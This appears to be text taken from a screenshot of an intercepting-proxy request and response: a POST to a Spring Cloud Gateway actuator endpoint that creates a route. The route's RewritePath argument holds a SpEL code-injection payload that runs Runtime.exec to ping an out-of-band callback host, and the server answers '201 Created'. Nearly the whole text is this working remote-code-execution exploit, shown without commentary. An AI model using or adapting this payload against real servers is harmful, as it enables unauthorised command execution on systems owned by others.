 Request
Pretty Raw \n Actions
1 POST /actuator/gateway/routes/new_route HTTP/1.1
2 Host: 192.168.18.30:8080
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 389
6
7 {
8 "predicates":[
9 {
10 "name":"Path",
11 "args":{
12 "_genkey_0":"/new_route/**"
13 }
14 }
15 ],
16 "filters":[
17 {
18 "name":"RewritePath",
19 "args":{
20 "_genkey_0":"#{T(java.lang.Runtime).getRuntime().exec(\"ping grople.ceye.io\")}",
21 "_genkey_1":"/${path}"
22 }
23 }
24 ],
25 "uri":"https://wya.pl",
26 "order":0
27 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Location: /routes/new_route
3 content-length: 0
4 connection: close
5
6